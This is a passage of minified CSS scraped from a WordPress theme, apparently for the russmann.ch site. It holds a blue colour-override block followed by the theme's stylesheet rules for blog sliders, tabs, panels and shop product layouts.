.btn-f-default{background:#2f7cbf;border-color:#2f7cbf}.construct-gallery .title{border-left-color:#2f7cbf}.construct-gallery .btn:before{background:#2f7cbf}.construct-gallery .btn:hover{background:#2f7cbf}.construct-gallery .slick-dots li button:hover{background:#2f7cbf;border-color:#2f7cbf}.construct-gallery .slick-dots li.slick-active button{background:#2f7cbf;border-color:#2f7cbf}.safety-section h2 .add{color:#2f7cbf}.safety-section .btn:before{background:#2f7cbf}.safety-section .btn:hover{background:#2f7cbf}.safety-section .more:before{background:#2f7cbf}.const-services .icon{color:#2f7cbf}.const-services .slick-arrow:hover{background:#2f7cbf}.const-services.style2 .box .fa{color:#2f7cbf}.const-services.style2 .box:hover .over{background:rgba(249,96,21,.8)}.onepage-banner .down-arrow:hover{color:#2f7cbf}.about-aricle .img-box{background:#2f7cbf}.tabset-onepage li a:before{background:#2f7cbf}.tabset-onepage li a:hover .fa{color:#2f7cbf}.tabset-onepage li.active a .fa{color:#2f7cbf}.tab-content.onepage .btn{background:#2f7cbf;border-color:#2f7cbf}.process-nav li .fa{color:#2f7cbf}.process-nav li:hover .process{background:#2f7cbf;border-color:#2f7cbf}.recentblog-col h3 a:hover{color:#2f7cbf}.recentblog-col .meta-nav a:hover{color:#2f7cbf}.recentblog-col .date-holder a{background:#2f7cbf}.install-demos .btn{background:#2f7cbf;border-color:#2f7cbf}.contact-form .btn-submit{background:#2f7cbf;border-color:#2f7cbf}.lancer-do .fa{color:#2f7cbf}.lancer-do.style2 .fa{color:#2f7cbf}.lancer-do.style2 .list-do a:hover{background:#2f7cbf}.personal-process .beans-slider .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.personal-process .beans-slider .slick-dots button:hover{border-color:#2f7cbf;background:#2f7cbf}.personal-process .icon{background:#2f7cbf}.personal-exper .p-holder .icon{background:#2f7cbf}.personal-exper.style3 h2 a:hover{color:#2f7cbf}.p-skills .progress-holder .progress-bar-outer{background:#2f7cbf}.port-single ul a{color:#2f7cbf}.port-single .social-network a:hover{background:#2f7cbf}.portfolio-footer.style2 .btn{background:#2f7cbf;border-color:#2f7cbf}.realestate-slider .slick-arrow:hover{color:#2f7cbf}.realestate-section .tabset li.active a{background:#2f7cbf;border-left-color:#2f7cbf}.realestate-section .tabset li:hover a{background:#2f7cbf;border-left-color:#2f7cbf}.realestate-section .tab-content{background:#2f7cbf}.realestate-services .img-box a:hover{color:#2f7cbf;border-color:#2f7cbf}.realestate-services .star-list li.active a{color:#2f7cbf}.realestate-services .price{color:#2f7cbf}.realestate-services .slick-arrow:hover{background:#2f7cbf;border-color:#2f7cbf}.resturant-gallery .slick-arrow:hover{color:#2f7cbf}.menu-block .btn.view:hover{background:#2f7cbf;border-color:#2f7cbf}.our-menu-nav li a:before{background:#2f7cbf}.our-menu-nav li a:hover{color:#2f7cbf}.our-menu-nav li.active a{color:#2f7cbf}.slide-frame .slide-box h3 a:hover{color:#2f7cbf}.slide-frame .slide-box .slide-socials a:hover{color:#2f7cbf}.slide-socials a:hover{color:#2f7cbf}.menu-article h2 a:hover{color:#2f7cbf}.menu-article .rattings-nav li .fa{color:#2f7cbf}.shop-gallery .slick-dots li button:hover{border-color:#2f7cbf;background:#2f7cbf}.shop-gallery .slick-dots li.slick-active button{border-color:#2f7cbf;background:#2f7cbf}.btn-shop:hover{color:#2f7cbf}.btn-shop.add{color:#2f7cbf}.product-nav li.active a{background:#2f7cbf}.product-nav a:hover{background:#2f7cbf}.new-product h2 a:hover{color:#2f7cbf}.new-product .btn-cart:hover{color:#2f7cbf}.rattings-nav{color:#2f7cbf}.rattings-nav li .fa{color:#2f7cbf}.special-block .slick-arrow:hover{color:#2f7cbf}.special-block.style2 .btn-slider:hover{background:#2f7cbf;border-color:#2f7cbf}.special-box .btn:hover{background:#2f7cbf;border-color:#2f7cbf}.other-services:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-features h2:before{background:#2f7cbf}.deal-gallery .name:hover{color:#2f7cbf}.deal-gallery .price{color:#2f7cbf}.deal-gallery .btn-sale{background:#2f7cbf}.deal-gallery .slick-arrow:hover{color:#2f7cbf;border-color:#2f7cbf}.product-article h3 a:hover{color:#2f7cbf}.links-nav a:hover{color:#2f7cbf}.links-nav .fa{color:#2f7cbf}.social-block.style4 .social-container .footer-social a:hover{background:#2f7cbf}.shop-header p a{color:#2f7cbf}.shop-footer p a{color:#2f7cbf}.shop-next:hover,.shop-prev:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-pagination li a:hover{background:#2f7cbf;border-color:#2f7cbf}.shop-pagination li.active a{background:#2f7cbf;border-color:#2f7cbf}.shop-widget ul li a:before{border-color:transparent transparent transparent #2f7cbf}.shop-widget ul li a:hover{color:#2f7cbf}.shop-product-info h2 a:hover{color:#2f7cbf}.shop-product-info .btn-cart:hover{color:#2f7cbf}.description-header .review:hover{color:#2f7cbf}.cart-form .btn:hover{background:#2f7cbf}.btn-add .fa{color:#2f7cbf}.btn-add:hover{color:#2f7cbf}.descriptio-tabs .nav-tabs>li>a:hover{background:#2f7cbf}.descriptio-tabs .nav-tabs>li.active>a,.descriptio-tabs .nav-tabs>li.active>a:hover,.descriptio-tabs .nav-tabs>li.active>a:focus{background:#2f7cbf}.related-shop .btn-prev:hover{color:#2f7cbf;border-color:#2f7cbf}.reply-box:hover{color:#2f7cbf}.shop-table .btn-close:hover{color:#2f7cbf}.shop-apply .btn-slider:hover{background:#2f7cbf}.apply-form .btn-slider:hover{background:#2f7cbf}.shop-calculation.checkout .cart-table .col-2.add{color:#2f7cbf}.update-form .btn:hover{background:#2f7cbf}.rang-form .btn-form:hover{background:#2f7cbf}.travel-slider .slick-arrow:hover{color:#2f7cbf}.travel-section .btn-submit{background:#2f7cbf}.wedding-banner .slick-arrow:hover{color:#2f7cbf}.wedding-nav .countdown-section{background:#2f7cbf}.happy-couple h3 a:hover{color:#2f7cbf}.happy-couple .title{color:#2f7cbf}.happy-couple .social a:hover{color:#2f7cbf}.love-story .row-holder time{background:#2f7cbf}.love-story h3 a:hover{color:#2f7cbf}.wedding-photos .view:hover{background:#2f7cbf;border-color:#2f7cbf}.wedding-photos .over a:hover{color:#2f7cbf}.youga-slider .slick-dots li button:hover{border-color:#2f7cbf;background:#2f7cbf}.youga-slider .slick-dots li.active button{border-color:#2f7cbf;background:#2f7cbf}.login-form2 a:hover{color:#2f7cbf}.login-form2 .btn-info:hover{background:#2f7cbf}.contact-address h3 .fa{color:#2f7cbf}.contact-address a:hover{color:#2f7cbf}.faq-section .smoothanchor:hover,.faq-section .opener:hover{color:#2f7cbf}.faq-section.style3 .divider-line2 .smoothanchor:hover{color:#2f7cbf}.parallax-section .next-section:hover{color:#2f7cbf}.parallax-section .scroll{background:#2f7cbf}.parallax-section .scroll:hover{background:#2f7cbf}.parallax-section .scroll.add:hover{background:#2f7cbf}.error-section h1{color:#2f7cbf}.error-section .text a{color:#2f7cbf}.error-section .btn-down:hover{color:#2f7cbf}.error-section.style7 .wedding-nav .countdown-period{background:#2f7cbf}.btn-back{color:#2f7cbf;border-color:#2f7cbf}.btn-back:hover{background:#2f7cbf}#style-changer .list-style .btn2{background:#2f7cbf;border-color:#2f7cbf}#style-changer .list-style .btn2.add:hover{background:#2f7cbf;border-color:#2f7cbf}#style-changer .changer-opener{color:#2f7cbf}#gotoTop:hover,.page-heading .icon,.events-icons .icon,.footer-social a:hover,.error-form .btn:hover,.footer-form .btn-submit,.mailing-form .btn-submit,.events-mainbanner .subtitle,.page-heading .heading:after,.page-heading .heading2:after,.page-heading .heading8:after,.page-heading .heading9:after,.page-heading .heading3:after,.page-heading .heading5:after,.page-heading .heading5:before,.page-heading .heading2:before,.page-heading .heading8:before,.grey-contact-form .btn-submit,.features-col.style4 .panel-title a.collapsed:hover,.shop-gallery .slick-arrow:hover{background:#2f7cbf}.lost-block h2,#nav7 ul a:hover,.page-heading .dot,.sidenav-port a:hover,.shop-gallery .add-text,.footer-social2 a:hover,.contact-form2 .btn-f-info,.services-section h3 .icon,.page-heading .heading4:after,.croporate-slider .slick-arrow,.page-heading .heading4:before,.main-slider .slick-arrow:hover,.testimonials blockquote:before,.welcom-banner .slick-arrow:hover,.features-col.style4 .list-events .fa,#footer.style15 .footer-cent h5 .add-color,#footer.style15 .f-contact-info2 address .fa,#footer.style15 .f-contact-info2 .tel-box .fa,#footer.style15 .f-contact-info2 .mail-box .fa{color:#2f7cbf}.page-heading .heading7:after,.page-heading .heading10:after,.page-heading .heading7:before{border-color:#2f7cbf}.main-color{color:#2f7cbf!important}

--- FILE ---
content_type: text/css
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977
body_size: 23440
content:
#main,#wrapper,.banner,.blog-container,.blog-mainbanner,.map,.video-section{width:100%;overflow:hidden;position:relative}@media only screen and (max-width:991px){#main{margin-top:40px}}.blog-over .author-info .author-img img,.new-product .product-img img{width:100%;display:block;height:auto}.banner-img:after,.banner:after,.blog-section .beans-stepslider .slick-dots button:after,.comment-box .box .img-box .reply .txt-over:after,.isotop-controls2 a:after,.isotop-controls2 li:after,.isotop-controls3 a:after,.isotop-controls3 li:after,.isotop-controls4 .view-all:before,.isotop-controls4 a:before,.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:focus:before,.nav-tabs>li.active>a:hover:before,.nav-tabs>li>a:before,.safety-section .more:before,.video-section:after,.widget:before{content:"";position:absolute}.comment-box .box:after,.description-block .buttons-block:after{content:" ";display:block;clear:both}.blog-over,.product-over,.video-section .video-area{position:absolute;top:0;left:0;right:0;bottom:0}.banner-img,.header{background-size:cover;background-repeat:no-repeat;background-position:50% 0}body{color:#8f8f8f;background:#fff}h1,h2,h3,h4,h5,h6{margin:0 0 20px 0;padding:0;line-height:42px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:28px}h2{font-size:22px}h3{font-size:20px}h4{font-size:16px;font-weight:400;color:#444}h5{font-size:14px;font-weight:600}h6{font-size:12px}.w1{position:relative;-webkit-transition:margin .4s ease;transition:margin .4s ease}.blog-section .beans-slider{padding:0 0 80px}.blog-section .beans-slider .slick-dots{bottom:-38px}.blog-section .beans-slider .slick-dots li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.blog-section .beans-slider .slick-dots li.slick-active button{background:#191919}.blog-section .beans-slider .slick-dots button{border:0;margin:0;padding:0;display:block;overflow:hidden;background:#ddd;border-radius:50%;text-indent:-9999px;width:12px;height:12px}.dark .blog-section .beans-slider .slick-dots button{background:#8f8f8f}.blog-section .beans-slider .slick-dots button:hover{background:#191919}.blog-section .beans-stepslider{padding:0 0 50px}.blog-section .beans-stepslider img{width:100%;margin:0 0 18px}.blog-section .beans-stepslider .slick-dots{bottom:-50px}.blog-section .beans-stepslider .slick-dots li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.blog-section .beans-stepslider .slick-dots li.slick-active button:after{display:block}.blog-section .beans-stepslider .slick-dots button{border:0;margin:0;padding:0;display:block;background:#ddd;overflow:hidden;position:relative;border-radius:50%;text-indent:-9999px;width:14px;height:14px;border:2px solid #ddd;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-section .beans-stepslider .slick-dots button{border-color:#494949;background:#494949}.blog-section .beans-stepslider .slick-dots button:hover{text-decoration:none}.blog-section .beans-stepslider .slick-dots button:hover:after{display:block}.blog-section .beans-stepslider .slick-dots button:after{top:50%;left:50%;display:none;border-radius:50%;width:4px;height:4px;margin:-2px 0 0 -2px}.blog-section .btn{margin:0 4px}.blog-m-post{overflow:hidden}.blog-m-post .blog-txt{position:relative;padding:0 0 20px 123px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post img{width:100%;margin:0 0 18px}.blog-m-post h3{color:#2a2a2a;margin:0 0 10px;font-weight:500;font-size:18px;line-height:20px}.dark .blog-m-post h3{color:#fff}.blog-m-post h3 a{color:#2a2a2a}.dark .blog-m-post h3 a{color:#fff}.blog-m-post a{-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post a:hover{text-decoration:none}.blog-m-post .meta{margin:0;color:#8f8f8f;font-size:12px;line-height:21px}.blog-m-post .meta li{padding:0 12px 0 0}.blog-m-post .meta a{color:#8f8f8f}.blog-m-post .box-holder{left:13px;bottom:16px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post time{color:#fff;display:block;font-size:12px;font-weight:700;line-height:21px;padding:19px 0 0;text-align:center;background:#2a2a2a;letter-spacing:2px;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}.dark .blog-m-post time{background:#191919}.blog-m-post time .add{display:block;font-size:22px;font-weight:700}.blog-m-post .fa{margin:0 3px 0 0;position:relative}.blog-m-post .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:12px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-m-post .icon{border-color:#191919}.blog-m-post .blog-text{font-size:14px;overflow:hidden;padding:2px 0 0;line-height:24px;position:relative}.blog-m-post .blog-box{float:left;width:74px;margin:0 14px}.blog-m-post .blog-box .icon{border:0;width:74px;height:74px}.blog-m-post .blog-box time{margin:0;height:74px}.blog-m-post.accordion{margin:0 0 15px;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-m-post.accordion .box-holder{left:19px;top:-85px;bottom:auto}.blog-m-post.accordion .icon{border-bottom:0}.blog-m-post.accordion time{margin:0 auto}.blog-m-post.accordion .blog-txt{border:1px solid transparent;padding:16px 20px 20px 113px}.blog-m-post.accordion img{margin:0}.blog-m-post.accordion p{margin:0 0 23px}.blog-m-post.accordion .blog-slide{padding-top:30px}.blog-m-post.accordion .btn{border-width:2px}.dark .blog-m-post.accordion .btn{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.dark .blog-m-post.accordion .btn:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-m-post.accordion.active{margin:0 0 30px;background:#fff}.dark .blog-m-post.accordion.active{background:#191919}.blog-m-post.accordion.active .blog-txt{border-color:#ddd;padding:26px 20px 34px 113px}.dark .blog-m-post.accordion.active .blog-txt{border-color:#494949}.blog-m-post.accordion.active .blog-slide{position:static!important}.dark .blog-m-post.accordion.active time{background:#2a2a2a}.blog-m-post.style2 img{margin:0}.blog-m-post.style2 .blog-txt{color:#8f8f8f;font-size:12px;position:relative;padding:7px 0 20px 95px;border-top:5px solid transparent}.blog-m-post.style2 .blog-txt h3{margin:0 0 2px}.blog-m-post.style2 .blog-txt p{text-transform:uppercase}.blog-m-post.style2 .icon{border:0;top:-14px;left:11px;font-size:24px;overflow:hidden;position:absolute;padding:12px 10px 0 0;background:0 0;width:80px;height:60px}.blog-m-post.style2 .icon:before{top:0;bottom:0;left:-12px;right:12px;background:#222;transform:skewX(-20deg);-ms-transform:skewX(-20deg);-webkit-transform:skewX(-20deg);-webkit-transition:all .4s ease;transition:all .4s ease}.dark .blog-m-post.style2 .icon:before{background:#191919}.video-section{color:#fff;font-size:16px;line-height:26px;text-align:center;position:relative;z-index:1}.video-section:after{top:0;z-index:-1;bottom:0;left:0;right:0;background:0 0}.video-section:after{z-index:1;background:rgba(0,0,0,.6)}.video-section .container{position:relative;z-index:100}.video-section h2{color:#fff;margin:0 0 23px;text-align:center;font-weight:600;font-size:36px;line-height:50px}.video-section .play-icon{display:block;font-size:50px;overflow:hidden;text-align:center;margin:0 auto 47px;padding:25px 0 0 10px;width:100px;height:100px;-webkit-transition:all .4s ease;transition:all .4s ease}.video-section .play-icon .fa-pause{display:none}.video-section .play-icon.video-playing{font-size:40px;padding:30px 0 0}.video-section .play-icon.video-playing .fa-play{display:none}.video-section .play-icon.video-playing .fa-pause{display:block}.video-section .play-icon:hover{opacity:.8;text-decoration:none}.video-section .video-area{z-index:-1}.video-section .buttonBar{display:none}.nav-tabs{font-size:14px;line-height:16px;text-transform:capitalize;border-bottom:0}.nav-tabs>li{margin:0}.nav-tabs>li>a{color:#222;margin:11px 0 0;border-radius:1px;background:#fff;letter-spacing:1px;padding:11px 29px 12px;border:solid #ececec;border-width:1px 1px 0 1px;-webkit-transition:all .4s ease;transition:all .4s ease;position:relative;z-index:1;position:relative}.nav-tabs>li>a:before{top:0;z-index:-1;bottom:auto;left:-1px;right:-1px;background:0 0}.nav-tabs>li>a:after{position:absolute;content:"";top:4px;bottom:auto;left:50%;right:auto}.dark .nav-tabs>li>a{color:#fff;background:#191919;border-color:#494949}.nav-tabs>li>a:before{top:-1px;opacity:0;height:5px;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease}.nav-tabs>li>a:after{opacity:0;margin:0 0 0 -3px;visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease;width:0;height:0;border-style:solid;border-width:6px 4px 0 4px;border-color:transparent transparent transparent transparent}.nav-tabs>li>a:hover{margin:0;background:#fff;padding:18px 29px 16px}.dark .nav-tabs>li>a:hover{background:#191919}.nav-tabs>li>a:hover:after,.nav-tabs>li>a:hover:before{opacity:1;visibility:visible}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{margin:0;border-radius:0;background:#fff;border:solid #ececec;border-width:1px 1px 0 1px;padding:18px 29px 16px;position:relative;z-index:1;position:relative}.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:focus:before,.nav-tabs>li.active>a:hover:before{top:0;z-index:-1;bottom:auto;left:-1px;right:-1px;background:0 0}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after{position:absolute;content:"";top:4px;bottom:auto;left:50%;right:auto}.dark .nav-tabs>li.active>a,.dark .nav-tabs>li.active>a:focus,.dark .nav-tabs>li.active>a:hover{border-color:#494949;background:#191919}.nav-tabs>li.active>a:before,.nav-tabs>li.active>a:focus:before,.nav-tabs>li.active>a:hover:before{top:-1px;opacity:1;height:5px;visibility:visible}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after{opacity:1;margin:0 0 0 -3px;visibility:visible;width:0;height:0;border-style:solid;border-width:6px 4px 0 4px;border-color:transparent transparent transparent transparent}.tab-content{overflow:hidden}.tab-pane{color:#8f8f8f;font-size:14px;overflow:hidden;line-height:26px;background:#fff;border:1px solid #ececec;padding:24px 5% 22px 5.3%}.dark .tab-pane{background:#191919;border-color:#494949}.tab-pane .alignleft{float:left;margin:7px 34px 0 0}.tab-pane .text-box{overflow:hidden}.tab-pane .text-box p{margin:0}.panel-group{overflow:hidden}.panel-group .panel{border-radius:0;box-shadow:none;margin-bottom:9px;background:#fff;border-color:#ececec}.dark .panel-group .panel{background:#191919;border-color:#494949}.panel-default>.panel-heading{border-radius:0}.features-col .panel-default>.panel-heading{padding:0}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-color:#ececec}.panel-default>.panel-heading{background:0 0}.panel-title{color:#fff;font-size:14px;line-height:18px;text-transform:capitalize}.panel-title a{color:#fff;display:block;position:relative;letter-spacing:1px;padding:12px 10px 15px 44px;-webkit-transition:all .4s ease;transition:all .4s ease}.panel-title a:hover{color:#fff;text-decoration:none}.panel-title a.collapsed{color:#2a2a2a;background:#fff}.dark .panel-title a.collapsed{color:#fff;background:#191919}.panel-title a.collapsed:hover{color:#fff}.panel-title .fa{top:50%;left:20px;margin:-7px 0 0;font-size:15px;line-height:12px;position:absolute;-webkit-transition:all .4s ease;transition:all .4s ease}.panel-body{color:#8f8f8f;line-height:26px;padding:23px 20px 24px 29px}.panel-body dl{margin:0;letter-spacing:2px}.panel-body dl dt{float:left;color:#222;width:129px;font-size:14px;font-weight:600}.dark .panel-body dl dt{color:#fff}.panel-body dl dd{margin:0;overflow:hidden}.new-product{text-align:center}.new-product .product-img{position:relative;overflow:hidden;margin:0 0 15px;padding:5px}.new-product .title{color:#8f8f8f;display:block;margin:0 0 7px;font-size:13px;line-height:16px;letter-spacing:1px}.new-product h2{margin:0 0 2px;letter-spacing:1px;text-transform:uppercase;font-size:16px;font-weight:700}.new-product h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .new-product h2 a{color:#8f8f8f}.new-product h2 a:hover{text-decoration:none}.new-product .amount{display:block;margin:-2px 0 0;font-size:18px;line-height:20px}.new-product .amount sub{font-size:16px;font-weight:700;display:inline-block;vertical-align:middle;margin:-9px 0 0}.new-product .btn-cart{display:none;text-transform:uppercase;font-size:13px;line-height:16px;color:#2a2a2a;margin:4px 0 2px;-webkit-transition:all .4s ease;transition:all .4s ease;font-weight:600}.dark .new-product .btn-cart{color:#8f8f8f}.new-product .btn-cart:hover{text-decoration:none}.new-product:hover .product-over{top:0}.new-product:hover .btn-cart{display:inline-block;vertical-align:top}.new-product:hover .amount{display:none}.new-product.active .product-over{top:0}.new-product.active .btn-cart{display:inline-block;vertical-align:top}.new-product.active .amount{display:none}.product-over{-webkit-transition:all .6s ease;transition:all .6s ease;background:rgba(0,0,0,.8);top:100%}.product-over .frame{width:100%;height:100%;display:table}.product-over .box{display:table-cell;vertical-align:middle;padding:10px}.rattings-nav{overflow:hidden;margin:0 0 15px;font-size:11px;line-height:14px}.rattings-nav li{padding:0;display:inline-block;vertical-align:top}.rattings-nav li.add .fa{color:#cfcfcf}.blogs-block{overflow:hidden;position:relative}.blogs-block .blogs-frame{padding-top:100%}.blog-alignleft{float:left;width:40.4%}.blog-alignleft .img-box{position:relative;overflow:hidden}.blog-alignleft .img-box .blogs-frame{padding-top:39.8%}.blog-alignleft .beans-slider .beans-slide .blogs-frame{padding-top:79.7%}.blog-alignleft .beans-slider .slick-dots{margin:0;top:45px;left:auto;right:34px}.blog-alignleft .beans-slider .slick-dots li{padding:0 0 8px}.blog-alignleft .beans-slider .slick-dots li.slick-active button{background:#fff}.blog-alignleft .beans-slider .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.blog-alignleft .beans-slider .slick-dots li button:hover{background:#fff;text-decoration:none}.blog-content{float:left;width:59.6%}.blog-content .towcolumns{overflow:hidden}.blog-content .towcolumns .img-box{float:left;width:33.9%}.blog-content .towcolumns .img-box .blogs-frame{padding-top:79.4%}.blog-content .towcolumns .img-box.road{width:66.1%}.blog-content .towcolumns .img-box.road .blogs-frame{padding-top:40.7%}.blog-content .img-box{position:relative;overflow:hidden}.blog-content .other-blogs{overflow:hidden}.blog-content .alignleft{position:relative;float:left;width:33.9%}.blog-content .alignleft .blogs-frame{padding-top:159.6%}.blog-content .blogs-box2{float:left;width:66.1%}.blog-content .blogs-box2 .img-box{float:left;width:50%}.blog-content .blogs-box2 .blogs-frame{padding-top:81.9%}.blog-content .blogs-box2 .blog-nav li{padding:0 32px 0 0}.blog-over{top:auto;padding:10px 5px 16px 18px}.blog-over .blog-date{float:left;color:#fff;border:3px solid #fff;width:74px;height:74px;text-align:center;font-size:14px;line-height:18px;margin:0 14px 5px 0;padding:11px 5px 3px;text-transform:uppercase}.blog-over .blog-date .number{margin:0 0 2px;display:block;font-size:21px;line-height:24px;font-weight:700}.blog-over .blog-txt{overflow:hidden}.blog-over h2{color:#fff;margin:-4px 0 14px 2px;font-size:24px;line-height:28px}.blog-over h2 a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-over h2 a:hover{text-decoration:none}.blog-over .box{overflow:hidden}.blog-over .author-info{float:left;color:#fff;max-width:170px;font-size:14px;line-height:17px;margin:0 40px 0 0}.blog-over .author-info .author-img{display:inline-block;vertical-align:middle;border-radius:50%;overflow:hidden;margin:0 16px 0 0;width:32px;height:32px}.blog-over .author-info .txt{display:inline-block;vertical-align:middle}.blog-over .author-info .txt a{color:#fff;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-over .author-info .txt a:hover{text-decoration:none}.blog-over .blog-nav{margin:8px 0 0;float:left;font-size:14px;line-height:17px}.blog-over .blog-nav li{padding:0 36px 0 0}.blog-over .blog-nav li a{color:#fff;position:relative;-webkit-transition:all .4s ease;transition:all .4s ease}.blog-over .blog-nav li a:hover{text-decoration:none}.blog-over .blog-nav li a .fa{position:absolute;top:4px;left:-20px;font-size:14px;line-height:10px}.blog-over.add{padding:10px 10px 16px 18px}.blog-over.add h2{margin:-4px 0 19px 2px;font-size:18px;line-height:22px}.blog-over.add .blog-date{margin:0 14px 3px 0}.blog-over.add .blog-nav li{padding:0 33px 0 0}.blog-button{text-align:center;padding-top:58px;padding-bottom:60px}.w9{overflow:hidden;position:relative;padding:0 0 0 60px;-webkit-transition:margin .4s ease;transition:margin .4s ease}.work-section .beans-slider.coll-2.pull-left .slick-dots{bottom:24px}.work-section .beans-slider.coll-2.pull-left .slick-dots li{padding:0 4px;float:none;display:inline-block;vertical-align:top}.work-section .beans-slider.coll-2.pull-left .slick-dots li.slick-active button{background:#fff}.work-section .beans-slider.coll-2.pull-left .slick-dots li button{margin:0;border:0;padding:0;display:block;background:0 0;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff}.work-section .beans-slider.coll-2.pull-left .slick-dots li button:hover{background:#fff;text-decoration:none}.meta-nav{margin:0 0 18px;line-height:18px;font-size:12px;position:relative}.meta-nav li{padding:0 13px 0 0}.meta-nav li .fa{margin:0 5px 0 0}.meta-nav li a{color:#8f8f8f}.meta-nav li a:hover{color:#2a2a2a;text-decoration:none}.map{height:500px}.shop-header{overflow:hidden;margin-bottom:60px;font-weight:300}.shop-header .holder{float:left;max-width:850px}.shop-header h2{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-weight:700;font-size:21px;line-height:25px}.dark .shop-header h2{color:#fff}.shop-header p{margin:0}.shop-header p a{font-weight:700}.contact-block.shop{padding-top:95px}.products-shop{overflow:hidden}.shop-footer{overflow:hidden;text-align:center;font-weight:300}.shop-footer .buttons-box{float:left}.shop-footer .txt-box{overflow:hidden;padding:9px 0 0}.shop-footer p{margin:0}.shop-footer.side .txt-box{float:left}.shop-next,.shop-prev{color:#8f8f8f;border-color:#ddd;text-transform:uppercase;min-width:inherit;border-radius:0;-webkit-transition:all .3s ease;transition:all .3s ease;padding:9px 10px;min-width:123px;margin:0 10px 0 0;font-size:13px;font-weight:400}.shop-next:hover,.shop-prev:hover{color:#fff}.dark .shop-next,.dark .shop-prev{border-color:#494949}.shop-next{min-width:95px}.shop-pagination{float:right;margin:0;font-weight:400}.shop-pagination li{display:inline-block;vertical-align:top;margin:0 0 0 7px;padding:0}.shop-pagination li.active a{color:#fff}.shop-pagination li a{color:#8f8f8f;display:block;width:48px;height:40px;border:1px solid #ddd;text-align:center;font-size:14px;line-height:38px;-webkit-transition:all .3s ease;transition:all .3s ease}.dark .shop-pagination li a{border-color:#494949}.shop-pagination li a:hover{color:#fff;text-decoration:none}.products-holder.side .new-product{width:29.6%;margin:0 3.2% 57px 0}.shop-widget{border-top:2px solid #f3f3f3;padding:55px 0 0;margin:0 0 46px;position:relative;z-index:1}.shop-widget:before{top:-2px;z-index:-1;bottom:auto;left:0;right:auto;background:#2a2a2a}.shop-widget:before{width:50px;height:2px}.dark .shop-widget{border-color:#494949}.shop-widget h3{color:#2a2a2a;margin:0 0 22px;letter-spacing:1px;font-size:14px;line-height:20px;font-weight:600}.dark .shop-widget h3{color:#fff}.shop-widget ul{margin:0}.shop-widget ul li{padding:0 0 10px 12px}.shop-widget ul li a{color:#8f8f8f;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative}.shop-widget ul li a:before{position:absolute;content:"";top:5px;bottom:auto;left:-14px;right:auto}.shop-widget ul li a:before{width:0;height:0;border-style:solid;border-width:4px 0 4px 5px;border-color:transparent transparent transparent transparent}.shop-widget ul li a:hover{text-decoration:none}.shop-widget.sellers-widget h3{margin:0 0 27px}.shop-widget .rattings-nav{margin:0 0 8px}.shop-widget .rattings-nav li{padding:0}.shop-widget:first-child{border:0;padding:0}.shop-widget:first-child:before{display:none}.top-seller{color:#2a2a2a;overflow:hidden;margin:0 0 26px}.dark .top-seller{color:#fff}.top-seller .alignleft{float:left;margin:4px 18px 0 0;width:70px}.top-seller .txt-box{overflow:hidden}.top-seller .title{display:block;font-size:16px;line-height:18px;font-weight:400;margin:0 0 8px}.top-seller .amount{display:block;font-size:21px;line-height:24px;font-weight:700}.shop-product-info{color:#666;overflow:hidden;margin:0 0 57px;font-size:14px;line-height:24px}.dark .shop-product-info{color:#8f8f8f}.shop-product-info .title{display:block;color:#8f8f8f;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 0 2px}.shop-product-info h2{color:#2a2a2a;margin:0 0 6px;letter-spacing:2px;text-transform:uppercase;font-weight:600;font-size:18px;line-height:21px}.dark .shop-product-info h2{color:#fff}.shop-product-info h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info h2 a{color:#8f8f8f}.shop-product-info h2 a:hover{text-decoration:none}.shop-product-info .rattings-nav{margin:0 0 23px}.shop-product-info p{margin:0 0 15px}.shop-product-info .amount{color:#2a2a2a;display:block;margin:0 0 22px;font-size:21px;font-weight:700;line-height:24px}.dark .shop-product-info .amount{color:#fff}.shop-product-info .amount sub{font-size:16px;font-weight:700;display:inline-block;vertical-align:middle;margin:-9px 0 0}.shop-product-info .buttons-box{overflow:hidden}.shop-product-info .btn-cart{color:#2a2a2a;display:inline-block;vertical-align:middle;text-transform:uppercase;font-size:12px;line-height:16px;margin:0 5px 0 0;-webkit-transition:all .4s ease;transition:all .4s ease}.dark .shop-product-info .btn-cart{color:#fff}.shop-product-info .btn-cart:hover{text-decoration:none}.shop-product-info .produt-txt{overflow:hidden;padding:7px 0 27px}.shop-product-info .product-img{float:left;width:29.5%;max-width:270px;margin:0 3.2% 0 0;position:relative;text-align:center}.shop-product-info:hover 